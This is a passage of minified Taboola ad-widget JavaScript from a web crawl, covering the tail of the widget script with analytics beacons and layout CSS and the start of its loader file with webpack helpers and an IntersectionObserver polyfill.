t="",r;for(var i in e)e.hasOwnProperty(i)&&(t+=i+"="+encodeURIComponent(e[i])+"&");return new Blob([t.slice(0,-1)],{type:"application/x-www-form-urlencoded"})},reportES:function(e){if(t&&t.util&&t.util.isPercentEnabled(TRCImpl.global,"enable-rbox-es-events")){var r=TRCImpl&&TRCImpl.global&&TRCImpl.global["rbox-es-events-url"]||"https://vidanalytics.taboola.com/putes";r=r+"/"+e.index;var i={timestamp:(new Date).toISOString(),name:e.name};for(var o in e.data)i[o]=e.data[o];if("function"==typeof navigator.sendBeacon)navigator.sendBeacon(r,JSON.stringify(i));else{var n=new XMLHttpRequest;n.open("POST",r,!0),n.send(JSON.stringify(i))}}}}}(window,window["${jsScope}".indexOf("{jsScope}")>=0?"TRC":"${jsScope}"]),function(win,doc){TRC.performance&&TRC.performance.mark("4.0");var protocol=TRC.PROTOCOL,getParameter=TRC.URL.prototype.getParameter,taboolaConsole=getParameter.call(location.href,"trc_console"),timers,div;function invokeInheritedModules(){TRC.InvokeVideoLoader(),TRC.InvokePOldVideoLoader(),TRC.InvokeVideoTagLoader()}win.trc_debug_level=getParameter.call(location.href,"taboola-debug"),TRC.tlf=!!getParameter.call(location.href,"taboola-perf"),TRC.taboola_yield_report=!!getParameter.call(location.href,"taboola-yield-report"),taboolaConsole&&"yes"===taboolaConsole.toLowerCase()&&(TRC.taboolaConsole=!0,TRC.Manager.prototype.loadExternal("http://c2.taboola.com/console/console_loader.js","js")),isNaN(parseInt(win.trc_debug_level))&&(trc_debug_level=2),TRC.callbacks={mute:function(){var e=TRCImpl.boxes,t;if(TRCImpl.clearPreloadRequestLoaderAndCallNext(),TRC.Timeout.reset(),e)for(t in e)e[t].request=null;TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.mute),TRC.pConsole("warning - mute!","warn","server returned mute","")}},TRC.trc_drawRBox=!1,TRC.listOrigin=new TRC.ListOriginBuilder,TRC.baseDomain=TRC.baseDomain||protocol+"//cdn.taboola.com/libtrc/"+TRC.publisherId+"/",TRC.prototype=TRC.prototype||{},TRC.Interval=function(){var intervals={};return{set:function(callback,interval){var aArgs=Array.prototype.slice.call(arguments,2),intervalId=win.setInterval(function(){"function"==typeof callback?callback.apply(null,aArgs):eval(callback)},interval);return intervals[intervalId.toString()]=1,intervalId},clear:function(e){e&&(win.clearInterval(e),delete intervals[e.toString()])},reset:function(){for(intervalId in intervals)win.clearInterval(intervalId),delete intervals[intervalId.toString()]}}}(),TRC.Timeout=(timers={},{set:function(e,t){var r=win.setTimeout(function(){r&&delete timers[r.toString()],e()},t);return r&&(timers[r.toString()]=1),r},clear:function(e){e&&(win.clearTimeout(e),delete timers[e.toString()])},reset:function(){var e;for(e in timers)win.clearTimeout(e),delete timers[e.toString()]}}),TRC.trcReady=(TRC.runEngine=TRC.runEngine||"rbox",function(){try{TRC.pConsole("page","debug","libtrc : calling TRC.ready",""),invokeInheritedModules(),TRC.implLoaded=!0;var e=TRC.ready({style:".trc_rbox_container{direction:ltr;text-align:left}.trc_rbox_container [class*=span]{float:none;margin-left:0}.trc_multi_widget_container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.trc_multi_widget_container .trc_rbox_div{margin:0}.trc_rbox_header{border:0 solid;overflow:hidden;vertical-align:middle}.trc_rbox_container .trc_img{display:inline-block!important}.trc_rbox_header_icon_div{display:table-cell;vertical-align:baseline}.trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img{vertical-align:middle;width:auto}.trc_rbox_header_icon_span{display:inline-table}.in_trc_header{position:relative!important;float:right;margin:0}#trc_rbox_css_loaded{overflow:hidden;width:0;height:0}.trc_rbox{margin-top:0}.trc_rbox_div{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:relative;width:auto;border:solid #ccc 1px}.loading-animation span{display:block}.videoCube{zoom:1;cursor:pointer;float:none;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.videoCube_hover,div.videoCube:hover{cursor:pointer}.videoCube span.video-title:hover,.videoCube_hover span.video-title{text-decoration:underline}.videoCube a{text-decoration:none;border:0;color:#000;cursor:pointer}.videoCube a,.videoCube a:hover,.videoCube a:link,.videoCube_hover a{text-decoration:none!important;outline:0}.videoCube a .thumbBlock{float:left;display:block;overflow:hidden!important}.videoCube a img,.videoCube img{border:0;display:block;margin:0;height:auto;width:auto}.videoCube .video-label{display:block;overflow:hidden}.videoCube .video-label{width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.videoCube .video-label-box.label-box-with-title-icon{display:table}.video-icon-container{float:left;display:table-cell;vertical-align:baseline}.video-icon-img{vertical-align:middle}.videoCube .video-duration{height:0;float:left;position:relative;color:#fff;font-size:11px}.videoCube .video-duration dt{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#000;opacity:.6}.videoCube span.video-label.trc_ellipsis{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.videoCube span.video-label.trc-smart-ellipsis{position:relative;overflow:hidden}.videoCube span.video-label.trc-smart-ellipsis ins{display:inline-block;text-decoration:inherit}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label{direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins{float:left;margin-right:5px;direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label{float:right;direction:rtl;width:100%!important}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins{float:right;margin-left:5px;direction:rtl}.videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;width:100%}.video-duration.video-duration-detail div{color:#fff}.trc_rbox .sponsored{position:relative;display:block;overflow:visible;height:auto;width:auto;padding-right:0;text-align:right;font-size:9px}.trc_rbox_div{height:410px}.videoCube{direction:ltr;font-size:11px;margin:0;color:#000;border-width:0}.videoCube.vertical:first-child{border-top:0;margin-top:0}.videoCube.horizontal:first-child{border-left:0;margin-left:0}.videoCube_hover,div.videoCube:hover{background-color:#ebf0ff;color:#000}.videoCube .thumbBlock{margin:0;border-style:solid}.videoCube a img,.videoCube img{border-color:#ececec}.videoCube .video-label-box{margin-left:81px}.videoCube .video-label dt{font-weight:700}.videoCube .video-title{height:auto;margin-bottom:3px;white-space:normal}.videoCube .trc_inline_detail_spacer{display:inline-block;white-space:pre}.loading-animation{font-family:sans;font-size:1.5em;text-align:center;color:gray;height:100%}.trc_rbox_header{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-decoration:none;color:#000}.trc_header_right_part{position:absolute;left:50%;top:0}.branding_div{overflow:visible;float:right}.branding_div img{height:20px}.videoCube .branding .logoDiv{font-size:inherit;line-height:inherit;background:0 0;margin:0;padding:0}.videoCube .branding .logoDiv a{vertical-align:inherit;color:inherit;line-height:inherit}.videoCube .branding .logoDiv a span{vertical-align:inherit}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored{display:inline-block;float:none}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right{float:right;margin-left:auto;padding-left:2px}.videoCube .video-label-box .branding.composite-branding{display:-webkit-box;display:-ms-flexbox;display:flex}.branding.composite-branding>*{display:inline-block;vertical-align:bottom}.branding .branding-separator{margin:0 2px;font-weight:400}.branding .branding-inner{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.video-label-box span.branding.inline-branding{display:inline-block}.trc_related_container div.horizontal{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock,.trc_related_container DIV.videoCube.thumbnail_top .thumbBlock{float:none}.vidiscovery-note{display:none}.videoCube .thumbBlock .trc_sponsored_overlay_base{display:block;width:auto;margin-left:0;position:absolute;color:#fff!important}.videoCube .thumbBlock .trc_sponsored_overlay{opacity:.6;display:block;position:absolute}.videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored{position:relative;display:block;overflow:visible;width:auto;text-align:center;padding:0 5px;margin-top:0}.videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.videoCube .thumbBlock .trc_sponsored_overlay_base.round{margin-left:4px}.thumbnail-emblem,.videoCube .thumbnail-overlay,.videoCube:hover .thumbnail-overlay,.videoCube_hover .thumbnail-overlay{position:absolute;background:transparent no-repeat;background-size:contain;z-index:50}.thumbnail_bottom{padding-bottom:8px}.trc_related_container .logoDiv{font-family:Arial,Helvetica,sans-serif;white-space:nowrap;font-size:9px}.trc_related_container .logoDiv a{font-size:9px;text-decoration:none!important;color:#000;margin-right:1px;vertical-align:text-bottom}.logoDiv a span:hover{text-decoration:underline}.trc_rbox_header .logoDiv{font-size:1em}.trc_tl .trc_rbox_header .logoDiv{position:relative;z-index:1}.trc_tl .trc_rbox_header_span .trc_header_right_column{position:absolute;width:48%;left:52%;top:0}.trc_tl .trc_rbox_div .videoCube.horizontal{clear:left}.trc_tl .trc_rbox_div .videoCube.trc_tl_right_col{float:none;clear:right;margin-left:auto}.trc_tl .videoCube .video-title .branding{line-height:1.3em}.trc_tl .videoCube:hover span.branding,.trc_tl .videoCube_hover span.branding{text-decoration:none}.trc_tl .trc_rbox_div .videoCube.thumbnail_none a{vertical-align:top;overflow:visible}.trc_tl .videoCube .video-label-box{display:inline-block;vertical-align:top;width:100%}.trc_rbox_container.trc_expandable{overflow:hidden;max-height:0;transition-property:max-height;-webkit-transition-property:max-height;-moz-transition-property:max-height;-o-transition-property:max-height;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.trc_related_container .videoCube .thumbBlock .branding{position:absolute;bottom:0;z-index:1;width:100%;margin:0;padding:5px 0;text-align:center}.syndicatedItem .branding{margin:0}.trc-inplayer-rbox{background:#333;background:rgba(30,30,30,.9);bottom:0;position:absolute;height:300px;text-align:center}.trc-inplayer-rbox .trc_rbox_container{margin:50px auto 0;width:640px}.trc_rbox.trc-auto-size{width:100%;height:100%}.videoCube.thumbnail_under .video-title{min-height:2.58em}.videoCube.thumbnail_under .tbl-text-over-container{width:100%;position:absolute;z-index:1;left:0;bottom:0;min-height:66%;max-height:66%;padding-top:2px;padding-bottom:2px;line-height:1.25em}.videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over{height:100%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%)}.videoCube.thumbnail_under .tbl-text-over-container span.branding,.videoCube.thumbnail_under .tbl-text-over-container span.video-description,.videoCube.thumbnail_under .tbl-text-over-container span.video-title{position:relative;z-index:1;padding:0 8px;margin:0}.videoCube.thumbnail_under .tbl-text-over-container span.video-title{margin-bottom:6px;min-height:auto}.videoCube.thumbnail_under .tbl-text-over-container .video-label-box{position:absolute;bottom:0;left:0;width:100%;padding:0 8px 6px 8px;min-height:auto;box-sizing:border-box}.trc-auto-size .trc_rbox_outer .trc_rbox_div{height:auto;width:auto}.trc-auto-size .trc_rbox_div .videoCube{height:auto}.trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation{margin-top:0}.trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row{margin-left:0}.trc_elastic .trc_rbox{width:auto}.trc_elastic .videoCube{overflow:hidden}.trc_elastic .videoCube .thumbBlock{background:transparent no-repeat center center;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin-left:0;margin-right:0}.trc_elastic .thumbBlock_holder{position:relative;width:100%}.trc_elastic .thumbnail_start .thumbBlock_holder{float:left;margin-right:10px}.trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder{margin-right:0}.trc_elastic .videoCube_aspect{width:1px}.trc_elastic .trc_rbox .trc_rbox_div{height:auto}.trc_elastic .thumbnail_start .trc-pre-label{float:left;padding-right:10px}.trc_elastic .thumbnail_start.trc-split-label .trc-main-label{float:left;padding-left:10px}.trc_elastic .video-label-box{display:block}.trc_elastic .thumbnail_start .video-label-box{box-sizing:border-box}.trc_user_adChoice_btn{background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat scroll 0 0 #fff;border-radius:0 0 0 5px;width:16px;height:16px;position:absolute;right:0;top:0;z-index:9000;cursor:pointer;border-width:2px 0 2px 4px;border-style:solid;border-color:#fff;opacity:.7;background-size:contain;visibility:hidden}.videoCube:hover .trc_user_adChoice_btn,.videoCube_hover .trc_user_adChoice_btn{visibility:visible}.videoCube .trc_user_adChoice_btn_static{visibility:visible}.p-video-overlay-container{position:absolute;width:100%;height:100%;top:0;left:0;background-color:transparent}.p-video-overlay.p-video-overlay-show{display:flex}.p-video-overlay{display:none;background-color:#000;opacity:.7;width:100%;height:100%;flex-direction:column}.p-video-overlay-action{color:#fff;width:100%;direction:ltr;text-align:center;display:flex;justify-content:center;flex-direction:column}.p-video-overlay-action.p-video-back-action{height:34%}.p-video-back-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:200;letter-spacing:1px}.p-video-overlay-action.p-video-goto-action{height:66%}.p-video-goto-action-url{font-family:Helvetica Neue,serif;font-size:24px;font-weight:400;text-decoration:underline;margin-top:5px}.p-video-goto-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:100;letter-spacing:1px}.trc_related_container .trc_clearer{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.link-adc{float:right!important}.trc-widget-footer .logoDiv{line-height:normal;padding-bottom:5px}.trc-widget-footer .link-adc a .trc_adc_wrapper,.trc_header_ext .link-adc a .trc_adc_wrapper{height:12px;width:18px;display:inline-block;padding-left:1px;margin-bottom:2px}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{vertical-align:middle;height:15px;display:inline-block;margin-top:-1px}.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{width:12px;height:14px;background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat;background-size:contain;vertical-align:middle}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_b_logo{width:77px;background:#fff url(//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png) no-repeat!important;right:-1px;display:none;position:absolute}.logoDiv .trc_mobile_adc_link,.logoDiv .trc_mobile_attribution_link,.logoDiv .trc_mobile_disclosure_link{display:none}.logoDiv .trc_desktop_adc_link,.logoDiv .trc_desktop_attribution_link,.logoDiv .trc_desktop_disclosure_link{display:inline}@media screen and (max-width:767px){.logoDiv .trc_mobile_disclosure_link{display:inline}.logoDiv .trc_mobile_attribution_link{display:inline}.logoDiv .trc_mobile_adc_link{display:inline}.logoDiv .trc_desktop_disclosure_link{display:none}.logoDiv .trc_desktop_attribution_link{display:none}.logoDiv .trc_desktop_adc_link{display:none}}.trc_in_iframe .logoDiv .trc_mobile_attribution_link,.trc_in_iframe .logoDiv .trc_mobile_disclosure_link{display:inline}.trc_in_iframe .logoDiv .trc_desktop_attribution_link,.trc_in_iframe .logoDiv .trc_desktop_disclosure_link{display:none}.trc_related_container .logoDiv,.trc_related_container .trc_header_ext .logoDiv{float:right}.trc_related_container .logoDiv+.logoDiv{margin-right:2px}.trc_related_container .attribution-disclosure-link-hybrid,.trc_related_container .attribution-disclosure-link-sponsored{display:none}.trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored,.trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored{display:block}.trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid,.trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid{display:block}.trc_related_container .trc-widget-footer:hover a span,.trc_related_container .trc_header_ext:hover a span{text-decoration:underline!important}.logoDiv a span.trc_logos_v_align{display:inline-block!important;font-size:15px!important;line-height:1em!important;width:0!important}.trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper,.trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align,.trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper,.trc_related_container .trc_header_ext:hover a span.trc_logos_v_align{text-decoration:none!important}.trc_related_container .trc_rbox_header_span .trc_header_right_column{display:none}.trc_related_container img{max-width:none}.trc_related_container{clear:both}.tbl-loading-spinner{width:100%;height:40px;background:url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat;background-size:40px}.tbl-hidden{display:none!important}.tbl-invisible{opacity:0;pointer-events:none}.tbl-batch-anchor{width:100%;height:1px}.iw_video_frame .trc_rbox_div{overflow:hidden}.trc-w2f .trc_rbox .trc-widget-footer,.trc-w2f .trc_rbox .trc_rbox_header{display:none!important}.tbl-trecs-container .tbl-organic-video-wrapper{display:-ms-flexbox;display:flex;align-items:flex-start;height:100%;width:100%;background-color:transparent;background-size:auto;text-align:center;overflow:hidden;position:absolute;top:0;z-index:3;opacity:0}.tbl-trecs-container .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.tbl-trecs-container .tbl-o-video-loaded .thumbBlock{display:none}.tbl-trecs-container .tbl-organic-video-wrapper .tbl-o-vertical-video{height:100%}.tbl-trecs-container .tbl-organic-video{width:100%;height:auto;object-fit:contain;object-position:50% 50%;-o-object-fit:contain;-o-object-position:50% 50%;background-color:#000;pointer-events:none}"});function t(e){try{if(e.global["smart-ellipsis"]&&!TRC.ellipsisListening&&e._repaintEllipsis&&(TRC.listen("ellipsis",e._repaintEllipsis.trcBind(e)),TRC.listen("allrender",e._repaintEllipsis.trcBind(e)),TRC.listen("batchrender",e._repaintEllipsis.trcBind(e)),TRC.ellipsisListening=!0),e._repaintEllipsis||__trcWarn("instance._repaintEllipsis is undefined or null"),TRC.CLSReporter&&TRC.CLSReporter.init(),TRC.TBTReporter&&TRC.TBTReporter.init(),!e.invisible)return;TRC.dom.onReady(function(){div?(div.innerHTML="",div.style.display="none"):(div=doc.createElement("div"),doc.body.appendChild(div).style.display="none"),_taboola.push({mode:"rbox-tracking",container:div})})}catch(e){__trcError("Error in libtrc initialization runManagerInstance",e)}}"function"==typeof e.then?e.then(t):t(e)}catch(e){__trcError("Error in libtrc initialization",e)}}),TRC.pConsole("","time","impl file loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),TRC.tlf&&console.timeStamp("call trcReady"),TRC.trcReady()}(window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 271412
content:
//AB_TEMPLATE
//ab -> 25



		var _taboola = _taboola || [];var TRC = TRC || {};
TRC.perfConfOverride = {'logTimer': 50000, 'logLength' : 5, 'traffic' : 50, 'measureEnable' : true, 'measureTimeToSend' : 10000, 'measureInterval' : 10000, 'disableRawDataSend': true};

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

 
	(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var 